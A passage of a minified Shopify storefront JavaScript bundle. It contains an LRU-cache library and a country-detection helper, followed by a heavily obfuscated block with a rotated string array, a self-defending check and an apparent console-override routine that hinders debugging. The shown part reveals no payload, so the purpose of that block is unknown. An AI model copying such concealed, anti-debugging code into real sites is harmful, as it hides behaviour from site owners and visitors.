instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return 